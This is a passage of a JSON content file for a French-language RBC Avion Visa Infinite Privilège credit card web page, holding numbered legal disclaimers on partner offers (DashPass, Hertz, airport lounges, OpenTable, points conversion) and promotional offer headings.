produit ou service que nous pourrions spécifier de temps à autre ou lorsque la loi l’interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class='disclaimer'> Le terme « échanger » signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles au moyen de votre carte Be Well dans des établissements Rexall participants selon les instructions fournies par le caissier, le terminal point de vente ou tout autre appareil de traitement des paiements. Vous pouvez échanger les points Be Well que vous accumulez pour des achats admissibles (consultez les sections 4 et 5 des conditions Be Well disponibles au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>), ou pour toute autre fin dont nous pourrions vous aviser de temps à autre. </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-16'> <div class='table-cell'>16</div> <div class='table-cell'> <p class='disclaimer'> Vous pouvez échanger vos points Avion contre un bon pouvant être utilisé comme cotisation et versé dans l’un des régimes enregistrés affichés dans la catégorie Récompense placement enregistré RBC, ou appliqué au titre d’un des produits financiers suivants : hypothèque RBC, programme Marge Proprio RBC, Marge de Crédit Royale ou prêt personnel RBC.  Veuillez prévoir jusqu’à quatre semaines pour la livraison d’un bon Récompenses financières RBC. Pour connaître l’intégralité des conditions et des restrictions qui s’appliquent aux Récompenses financières RBC, ainsi que la définition de Récompenses placement enregistré RBC, consultez les conditions du programme Avion Récompenses à l’adresse : <a href='http://www.avionrewards.com/terms-and-conditions' target='_blank' class='externalsite-link'>www.rbcrecompenses.com/#/terms-and-conditions</a>. </p> </div> </div>",
        "legal_bug": "16",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion seront annulés s’ils n’ont toujours pas été échangés dans les douze (12) mois suivant la fin du programme Avion Récompenses ou la fermeture volontaire de votre compte de carte de crédit RBC Banque Royale. </p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'> Pour bénéficier d’un abonnement gratuit à la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crédit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crédit RBC admissible , accepter les conditions de DoorDash et activer l’offre en cliquant sur « Activer l’abonnement gratuit à la DashPass » au plus tard le {{doordash_expiry_date}} (« période de l’offre »). Si vous êtes déjà abonné au service DashPass et avez déjà ajouté une carte de crédit RBC admissible à votre compte, vous devez activer l’offre en cliquant sur « Activer l’abonnement gratuit à la DashPass » durant la période de l’offre. Si votre abonnement à la DashPass vous a été facturé, le mode de paiement avec lequel vous vous êtes abonné sera débité du montant équivalant aux frais mensuels d’abonnement pour le mois où vous activez votre abonnement gratuit. En cliquant sur « Activer l’abonnement gratuit à la DashPass », vous acceptez les conditions de DoorDash qui se trouvent à l’adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br /><br /> Par « titulaire de carte RBC admissible », on entend le titulaire principal, le cotitulaire, l’utilisateur autorisé, le titulaire principal d’une carte d’entreprise et le titulaire secondaire d’une carte d’entreprise d’un compte de carte de crédit RBC admissible. <br /><br /> Les frais mensuels d’abonnement à la DashPass seront annulés (« <strong>abonnement gratuit à la DashPass</strong> »), et vous bénéficierez d’un abonnement gratuit à la DashPass pendant 3 ou 12 mois, selon la carte de crédit RBC admissible utilisée pour vous abonner à la DashPass. <br /><br /> Les abonnements à la DashPass souscrits par l’intermédiaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numériques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles à l’offre d’abonnement gratuit à la DashPass. <br /><br /> Pour obtenir la liste complète des <strong>Cartes de crédit RBC admissibles&nbsp;:</strong> Votre carte de crédit RBC admissible ne peut être utilisée qu’avec un seul compte DoorDash pour profiter de l’offre d’abonnement gratuit à la DashPass. Après avoir profité d’un abonnement gratuit à la DashPass, vous ne pouvez pas utiliser la même carte de crédit RBC admissible pour profiter d’un abonnement gratuit à la DashPass avec un autre compte DoorDash. <br /><br /> Vous êtes seulement admissible à un abonnement gratuit à la DashPass pendant 12 mois et à un abonnement gratuit à la DashPass pendant 3 mois durant la période de l’offre. L’abonnement gratuit à la DashPass débute à la date où vous vous y abonnez. Par exemple, si le dernier jour du deuxième mois d’un abonnement de 3 mois gratuit à la DashPass vous souscrivez un abonnement de 12 mois gratuit à la DashPass, vous bénéficierez d’un abonnement gratuit à la DashPass pendant un total de 14 mois. <br /><br /> Pour confirmer l’admissibilité de votre carte de crédit RBC aux fins de l’abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursés dans les trois à cinq jours suivant la validation de votre compte. <br /><br /> L’abonnement gratuit à la DashPass pendant 12 mois est offert pour les cartes de crédit RBC admissibles suivantes&nbsp;: <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br /> Vous êtes admissible à un abonnement gratuit de 12 mois à la DashPass à compter de la date où vous vous y abonnez. Après la période de 12 mois d’abonnement gratuit à la DashPass, votre abonnement sera renouvelé automatiquement au plein tarif en vigueur à ce moment. Votre compte de carte de crédit RBC doit être ouvert et en règle pour que les avantages de la DashPass puissent être maintenus. <br /><br /> L’abonnement gratuit à la DashPass pendant 3 mois est offert pour les cartes de crédit RBC admissibles suivantes&nbsp;: <br /><br /> RBC Récompenses+, Signature RBC Récompenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC à taux réduit, Visa Classique RBC, Visa Classique RBC pour étudiant, Visa Classique II RBC pour étudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC Récompenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de Crédit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br /> Vous êtes admissible à un abonnement gratuit de 3 mois à la DashPass à compter de la date où vous vous y abonnez. Après la période de 3 mois d’abonnement gratuit à la DashPass, votre abonnement sera renouvelé automatiquement au plein tarif en vigueur à ce moment. Votre compte de carte de crédit RBC doit être ouvert et en règle pour que les avantages de la DashPass puissent être maintenus. <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de l’administration de DashPass et iii) des conditions de DoorDash. L’offre d’abonnement gratuit à la DashPass peut être modifiée ou retirée à tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaître toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 20
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service d’abonnement à DoorDash qui offre des livraisons gratuites illimitées pour les achats dans les restaurants admissibles (la commande doit être d’un montant d’au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais d’abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "19",
        "expires_with_offer": false,
        "order": 21
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-20'> <div class='table-cell'>20</div> <div class='table-cell'> <p class='disclaimer'> Le programme Offres RBC est réservé aux clients titulaires i) d’une carte de débit RBC Banque Royale liée à un compte chèques de particulier ou ii) d’une carte de crédit d’entreprise ou de particulier RBC Banque Royale, autre que la carte Visa Commerciale RBC ou Visa en dollars US RBC. Les critères d’admissibilité aux Offres RBC a) sont déterminés par RBC, b) peuvent varier selon l’offre et c) peuvent être fondés sur les préférences et l’état du compte du client. Pour en savoir plus, les clients admissibles peuvent consulter les conditions applicables à chaque Offre RBC à <a href='http://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr<span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "20",
        "expires_with_offer": false,
        "order": 22
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-21'> <div class='table-cell'>21</div> <div class='table-cell'> <p class='disclaimer'> Cette offre n’est pas transférable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (« points primes ») pour chaque dollar d’achat (1&nbsp;$), taxes comprises, effectué à tout établissement Hertz constitué en société au Canada, aux États-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 2 janvier 2025 au 31 décembre 2025 (« période de l’offre »), cliquez sur le bouton « Charger l’offre » et portez l’achat à votre carte de crédit Avion Visa Infinite Privilège RBC (« carte Avion RBC admissible ») (« achat admissible »). Les franchises Hertz ne sont pas admissibles à cette offre. Si vous remplacez votre carte Avion Récompenses admissible, vous devez charger cette offre de nouveau. Si vous annulez votre carte de crédit, vous ne serez pas admissible à la réduction (voir définition ci-dessus) ou aux points primes. Veuillez prévoir jusqu’à 30 jours après la date de votre achat admissible pour que les points primes figurent sur le relevé de compte de votre carte Avion RBC admissible, à la condition que ce compte soit en règle à ce moment. Les annulations ou les redressements de prix pourraient réduire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points en prime. Cette offre ne peut être jumelée à aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre réduction. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui s’appliquent à votre achat admissible.  Pour connaître toutes les conditions générales, visitez <a href='https://www.hertz.ca/' target='_blank'>hertz.ca</a>. Banque Royale du Canada se réserve le droit d’annuler, de modifier ou de retirer cette offre à tout moment, même après que vous l’avez activée. Pour en savoir plus sur le programme Avion Récompenses, veuillez visiter <a href='http://www.avionrewards.com/fr/'>www.avionrewards.com/fr/</a>. </p> </div> </div>",
        "legal_bug": "21",
        "expires_with_offer": false,
        "order": 23
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-22'> <div class='table-cell'>22</div> <div class='table-cell'> <p class='disclaimer'> La réduction de 20 % ou moins s’applique au tarif de base seulement (temps et kilométrage) (« réduction ») et est offerte dans les établissements Hertz participants constitués en société au Canada et aux États-Unis. La réduction exclut les taxes, le remboursement de taxes, les frais, les suppléments et le coût de tout service facultatif, comme le plein d’essence. Pour obtenir la réduction, vous devez entrer les six premiers chiffres de votre carte Avion RBC admissible dans la zone du numéro CDP au moment de faire une réservation. <br /><br /> Si vous remplacez votre carte Avion RBC admissible, vous devez charger l’offre Hertz de nouveau dans les Offres. Si vous annulez votre carte Avion RBC admissible, vous ne serez pas admissible à la réduction, ni au <br /><br /> Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui s’appliquent à la réduction. Pour connaître les conditions complètes, rendez-vous à <a href='https://www.hertz.ca/'>hertz.ca</a>. <br /><br />Banque Royale du Canada se réserve le droit d’annuler, de modifier ou de retirer cette offre à tout moment, même après que vous l’avez activée. Pour en savoir plus sur le programme Avion Récompenses, veuillez visiter <a href='https://www.avionrewards.com/fr/'>www.avionrewards.com/fr/</a>. </p> </div> </div>",
        "legal_bug": "22",
        "expires_with_offer": false,
        "order": 24
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-23'> <div class='table-cell'>23</div> <div class='table-cell'> <p class='disclaimer'> Un titulaire principal, un cotitulaire et tout utilisateur autorisé (chacun étant un « <strong>titulaire</strong ») d’une carte de crédit Visa Infinite Privilège ou Visa Infinite Privilège pour Banque privée (chacune étant une « <strong>carte de crédit admissible</strong> ») ont accès aux salons d’aéroport qui participent au programme Compagnon d’aéroport Visa (« <strong>programme</strong> »), fourni et géré par DragonPass International Ltd. (« <strong>DragonPass</strong> »). <br/><br/> Chaque titulaire de carte doit s’inscrire individuellement à cet avantage au moyen de l’appli Compagnon d’aéroport Visa (offerte en téléchargement gratuit) ou sur le site Web du programme (<u>visaairportcompanion.ca/fr</u>) en utilisant sa carte de crédit admissible. Lors de l’inscription, il faut entrer le nom (prénom et nom de famille) du titulaire de carte tel qu’il figure sur son passeport (ou sur toute autre pièce d’identité délivrée par le gouvernement et utilisée pour voyager au Canada), car il sera vérifié à l’entrée des salons d’aéroport. <br/><br/> Une fois inscrit, le titulaire de carte aura droit à six (6) accès gratuits à des salons d’aéroport par année d’adhésion ; les accès gratuits peuvent être utilisés par le titulaire de carte pour lui-même et pour les personnes qui l’accompagnent. Les visites en sus des accès gratuits sont assujetties à des frais de 32&nbsp;$ US (susceptibles de changer) par personne. Les frais d’accès applicables seront portés à la carte de crédit admissible associée à la carte de membre du programme du titulaire de carte. <br/><br/> L’adhésion comprend l’accès à tout salon d’aéroport participant au programme. Après son inscription au programme, le titulaire de carte peut accéder aux salons d’aéroport en présentant l’une des trois (3) choses suivantes : i) sa carte de crédit admissible, ii) sa carte de membre numérique et le code QR depuis l’appli ou le site Web du programme, ou iii) son certificat électronique imprimé ou envoyé par courriel qui contient la carte de membre et le code QR. <br/><br/> L’adhésion au programme sera suspendue si la carte de crédit admissible est fermée ou inactive, n’est plus liée au programme ou n’est plus un produit participant au programme.  Il incombe au titulaire de carte de signaler tout changement apporté aux renseignements de sa carte de crédit admissible liée au programme. Si le titulaire de carte utilise un certificat électronique imprimé ou envoyé par courriel pour accéder au salon, il devra obtenir un nouveau certificat électronique si des modifications sont apportées aux renseignements de sa carte de crédit admissible.  À moins d’une suspension ou d’une annulation, l’adhésion au programme et tout accès gratuit qu’il comprend sont automatiquement renouvelés chaque année à la date anniversaire (c.-à-d. la date à laquelle le titulaire de carte s’est inscrit au programme). L’adhésion au programme peut être suspendue si la carte de crédit admissible n’est plus en règle. <br/><br/> Les titulaires de carte peuvent consulter l’appli ou le site Web du programme pour obtenir la liste complète des salons d’aéroport participants, de même que les installations offertes, les heures d’ouverture et toute restriction. Les titulaires de carte inscrits sont assujettis aux conditions du programme d’accès aux salons d’aéroport du monde entier et aux conditions d’utilisation de chaque exploitant du salon participant visité, lesquelles conditions se trouvent dans l’appli ou le site Web du programme. Les conditions du programme seront présentées aux titulaires de carte pendant l’inscription et leur seront aussi envoyées par courriel après l’inscription. <br/><br/> En plus de leur procurer l’accès aux salons d’aéroport, l’inscription au programme permettra aux titulaires de carte de profiter d’avantages et d’offres supplémentaires. Pour obtenir la liste complète des avantages et des offres et obtenir plus d’information, les titulaires d’une carte de crédit admissible peuvent consulter l’appli ou le site Web du programme. Les titulaires de carte qui participent au programme ou profitent des avantages ou des offres présentés dans le cadre du programme sont assujettis aux conditions applicables à l’avantage ou à l’offre en question, comme elles sont stipulées dans l’appli et le site Web du programme. <br/><br/> Les titulaires de carte qui participent au programme sont assujettis aux conditions d’utilisation, aux conditions de service et à la politique sur la protection des renseignements personnels de DragonPass, ainsi qu’à l’énoncé de confidentialité de Visa. En s’inscrivant au programme et en se prévalant des avantages et des offres présentés dans le cadre du programme, le titulaire de carte reconnaît que DragonPass peut communiquer ses données relatives au programme à Visa ou à la Banque Royale du Canada (« <strong>RBC</strong> ») aux fins d’administration du programme, et que Visa et RBC pourront traiter ces données conformément à leurs politiques en matière de protection des renseignements personnels. Les services et avantages offerts dans le cadre du programme sont fournis par DragonPass et des tiers fournisseurs. Ni Visa ni RBC ne sont responsables de toute réclamation ou de tout dommage découlant de la participation au programme. Visa peut modifier ou annuler ce programme en tout temps sans préavis. </p> </div> </div>",
        "legal_bug": "23",
        "expires_with_offer": false,
        "order": 25
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-24'> <div class='table-cell'>24</div> <div class='table-cell'> <p class='disclaimer'> Le calcul de la valeur des salons (programme Compagnon d’aéroport Visa, hébergé et géré par DragonPass International Ltd. [« DragonPass »]) est fondé sur le coût comparable de l’inscription directe au programme par un titulaire principal, dont le coût est de 99 $ US et qui comprend un accès gratuit à un salon d’aéroport chaque année et cinq accès payants supplémentaires, au coût de 32 $ US par personne, par visite. À un taux de change approximatif de 1,37 $ US au 19 juillet 2024. </p> </div> </div>",
        "legal_bug": "24",
        "expires_with_offer": false,
        "order": 26
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-25'> <div class='table-cell'>25</div> <div class='table-cell'> <p class='disclaimer'> La calculatrice de récompenses est offerte à titre indicatif seulement. Les récompenses indiquées (points ou autres récompenses) sont des estimations fondées uniquement sur les achats admissibles éventuels au cours de la première année suivant l’ouverture du compte. Le montant total des récompenses tient compte des primes d’adhésion, s’il en est. Les récompenses, la valeur et les avantages réels obtenus peuvent différer. Les programmes de récompenses, les cartes de crédit, les offres et les avantages sont soumis à des conditions et peuvent être modifiés, annulés ou retirés à tout moment. Toutes les cartes de crédit sont émises sous réserve de l’admissibilité du client et de l’approbation de la Banque Royale du Canada. Rendez-vous dans une succursale RBC ou composez le <span class='tel-number no-wrap'>1 800 769-2511</span> pour discuter des produits RBC qui vous conviendraient. </p> </div> </div>",
        "legal_bug": "25",
        "expires_with_offer": false,
        "order": 27
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-26'> <div class='table-cell'>26</div> <div class='table-cell'> <p class='disclaimer'> Taxes, frais et suppléments applicables en sus. </p> </div> </div>",
        "legal_bug": "26",
        "expires_with_offer": false,
        "order": 28
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-27'> <div class='table-cell'>27</div> <div class='table-cell'> <p class='disclaimer'> Les biens et services que vous obtenez par l’intermédiaire du Service de conciergerie Visa Infinite sont offerts par divers tiers fournisseurs de services non liés à Visa. Visa ne cautionne pas, ne passe pas en revue et ne certifie pas ces fournisseurs de services. Visa ne fait pas de déclaration et ne donne pas de garantie (explicite ou implicite) quant à ces fournisseurs de services, et n’assume aucune responsabilité à leur égard ni à celui de leurs biens et services obtenus par l’intermédiaire du Service de conciergerie Visa Infinite. Ni Visa ni la Banque Royale du Canada ne sont responsables de tout dommage pouvant découler de l’utilisation des avantages ou des services fournis par un tiers. Visa ne garantit pas que le service sera en mesure de répondre à toutes les demandes des titulaires de la carte. Le Service de conciergerie est offert sans frais, mais vous êtes responsable du coût des biens et des services (y compris les coûts et frais connexes) acquis en votre nom ou fournis par l’intermédiaire du Service de conciergerie Visa Infinite. Tous les coûts seront portés directement à votre compte Avion Visa Infinite RBC. La Banque Royale du Canada n’est pas responsable du rendement de quelque personne, entreprise ou produit que ce soit associé au Service de conciergerie Visa Infinite. </p> </div> </div>",
        "legal_bug": "27",
        "expires_with_offer": false,
        "order": 29
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-28'> <div class='table-cell'>28</div> <div class='table-cell'> <p class='disclaimer'> Pour en savoir plus, consultez la page <a href='https://www.avionrewards.com/fr/redeem.html' target='_blank' class='externalsite-link'>avionrewards.com/fr/redeem.html</a>.</p> </div> </div>",
        "legal_bug": "28",
        "expires_with_offer": false,
        "order": 30
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-29'> <div class='table-cell'>29</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prévoir jusqu’à quatre (4) semaines pour que vos points Avion soient convertis et que les points Avios, milles AADVANTAGE AMERICAN AIRLINES, dollars WestJet ou milles Asia de Cathay Pacific s’affichent dans votre compte Executive Club, milles AADVANTAGE, dollars WestJet ou milles Asia. Une fois les points Avion convertis en points Avios, milles AAdvantage, dollars WestJet ou milles Asia de Cathay Pacific, ils doivent demeurer dans le programme Executive Club de British Airways, AAdvantage, Récompenses WestJet ou milles Asia de Cathay Pacific. Ils ne peuvent être reconvertis en points Avion. La conversion doit viser au moins 1 000, 5 000 ou 10 000 points Avion, et le compte où sont portés les points Avios, les milles AAdvantage, les dollars WestJet ou les milles Asia de Cathay Pacific doit être établi au même nom que le ou les comptes de carte de crédit RBC Banque Royale. Une fois que les points Avion ont été convertis en points Avios, en milles AAdvantage, en dollars WestJet ou en milles Asia, ils sont assujettis à toutes les conditions du programme Executive Club de British Airways, AAdvantage, Récompenses WestJet ou milles Asia de Cathay Pacific, y compris, mais sans s’y limiter, celles relatives à l’expiration des points Avios, des milles AAdvantage, des dollars WestJet et des milles Asia, aux réservations de vols, à la disponibilité des places et à la période d’interdiction. Rendez-vous aux adresses < <a href='https://www.ba.com' target='_blank' class='externalsite-link'>www.ba.com</a>, <a href='https://www.aa.com' target='_blank' class='externalsite-link'>www.aa.com</a>, <a href='https://www.westjet.com' target='_blank' class='externalsite-link'>www.westjet.com</a> ou <a href='https://www.cathaypacific.com' target='_blank' class='externalsite-link'>www.cathaypacific.com</a> > pour connaître toutes les conditions de ces programmes. </p> </div> </div>",
        "legal_bug": "29",
        "expires_with_offer": false,
        "order": 31
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-30'> <div class='table-cell'>30</div> <div class='table-cell'> <p class='disclaimer'> Du 10 juillet 2024 au 30 juin 2026 (« durée de l’avantage »), l’avantage Collection de rencontres à table Visa OpenTable (tel que défini ci-dessous) est offert aux titulaires (individuellement, « vous » ou « votre » ou « vos ») de cartes Visa Infinite® émises aux États-Unis, de cartes Visa Infinite® émises au Mexique ou de cartes Visa Infinite Privilège® émises au Canada (« cartes Visa admissibles »). Les titulaires de carte Visa admissibles doivent 1) visiter <a href='https://www.opentable.com/' target='_blank' class='externalsite-link'>OpenTable.com</a> ou utiliser l’application mobile OpenTable ; 2) ouvrir une session dans un compte OpenTable existant ou s’inscrire à un compte OpenTable gratuit ; 3) vérifier si leur carte Visa admissible répond aux critères d’admissibilité ; et 4) ajouter leur carte Visa admissible à leur compte OpenTable pour profiter de l’avantage Collection de rencontres à table Visa OpenTable. L’avantage Collection de rencontres à table Visa OpenTable comprend un accès exclusif aux heures de réservation les plus demandées dans les restaurants participants de certaines villes (« restaurants participants ») proposés par OpenTable par l’intermédiaire de la plateforme OpenTable, qui comprend, sans s’y limiter, le site Web d’OpenTable, l’application mobile et la page de l’avantage pendant la durée de l’avantage (« avantage de la Collection de rencontres à table Visa OpenTable » ou « avantage »). L’inventaire des restaurants participants qui n’est pas réservé avant le jour ou l’heure de la réservation peut être remis à l’inventaire général d’OpenTable. Certains restaurants participants peuvent demander des renseignements sur la carte de crédit pour faire une réservation ou demander de payer à l’avance une partie ou la totalité du repas. Dans ce cas, vous devez utiliser la carte Visa admissible consignée dans votre compte OpenTable. Si aucune carte Visa admissible n’est plus consignée dans votre compte OpenTable, vous devrez peut-être effectuer une vérification supplémentaire de l’admissibilité d’une carte Visa admissible. Si votre carte n’est pas admissible au moment de la vérification, OpenTable peut consigner votre carte dans votre compte pour des fins d’admissibilité future et pour un usage général sur la plateforme OpenTable, sous réserve des <a href='https://www.opentable.com/c/legal/terms-and-conditions/' target='_blank' class='externalsite-link'>conditions d’utilisation</a> d’OpenTable et de la <a href='https://www.opentable.com/c/legal/privacy-policy/' target='_blank' class='externalsite-link'>Politique de confidentialité</a> d’OpenTable. OpenTable vérifiera l’admissibilité immédiatement après la vérification de la carte, suivie d’une vérification ultérieure de l’admissibilité une fois par 24 heures lorsque l’utilisateur visite les propriétés d’OpenTable. Si votre carte auparavant non admissible devient admissible, OpenTable vous donnera accès à l’avantage Collection de rencontres à table Visa OpenTable et vous en informera. Vous devez suivre le processus de vérification pour recevoir un avis d’admissibilité. OpenTable et Visa ne seront plus responsables de votre expérience gastronomique, y compris votre expérience dans un restaurant participant. L’avantage peut être modifié ou résilié sans préavis et, dans la mesure permise par la loi applicable, OpenTable peut mettre à jour ou modifier les présentes conditions de temps à autre à sa discrétion. L’avantage est assujetti à toutes les lois et à tous les règlements fédéraux, étatiques, provinciaux et locaux applicables. L’offre est nulle là où la loi l’interdit. Les titulaires d’une carte Visa admissible sont également assujettis aux <a href='https://www.opentable.com/c/legal/terms-and-conditions/' target='_blank' class='externalsite-link'>Conditions d’utilisation</a> et à la <a href='https://www.opentable.com/c/legal/privacy-policy/' target='_blank' class='externalsite-link'>Politique de confidentialité</a> d’OpenTable. OpenTable n’est pas tenu d’honorer l’avantage dans le cas des titulaires de carte qui ne sont pas en mesure de valider l’admissibilité de leur carte ou qui contreviennent aux politiques d’OpenTable. </p> </div> </div>",
        "legal_bug": "30",
        "expires_with_offer": false,
        "order": 32
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-31'> <div class='table-cell'>31</div> <div class='table-cell'> <p class='disclaimer'> Vous pouvez échanger des points, à raison de 100 points pour un crédit de 2 $ CA, pour payer une partie ou la totalité de votre billet d’avion en classe affaires ou en première classe, y compris les taxes applicables, les suppléments et les frais d’administration. Pour en savoir plus, consultez <a href='https://www.avionrewards.com/fr/faq.html' target='_blank' class='externalsite-link'>avionrewards.com/fr/faq.html</a>. </p> </div> </div>",
        "legal_bug": "31",
        "expires_with_offer": false,
        "order": 33
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-32'> <div class='table-cell'>32</div> <div class='table-cell'> <p class='disclaimer'> RBC Mobile is operated by Royal Bank of Canada, RBC Direct Investing Inc. and RBC Dominion Securities Inc. </p> </div> </div>",
        "legal_bug": "32",
        "expires_with_offer": false,
        "order": 34
      }
    ]
	},
	"olb_features": {
		"offer": {},
		"default": {
			"asc": "3D2058",
			"heading_banner_flag": false,
			"heading_banner_text": "Offre spéciale",
			"heading": "Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a href='#' data-target='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#' data-target='#legalavioninfiniteprivilege-dagger' class='scrollto'>†</a></sup>.",
			"olb_allcards_heading" : "Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>†</a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion à l’approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dépensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul>",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
        "<li><span class='remove-on-compare'>Un total de 70&nbsp;000 points Avion<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> équivaut à 1&nbsp;500&nbsp;$ en valeur de service de voyage. Taxes et frais en sus<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>†</a></sup>.<br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion à l’approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dépensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul></span><span class='add-on-compare' style='display: none;'>Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>†</a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion à l’approbation<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dépensez 5&nbsp;000&nbsp;$ au cours des six premiers 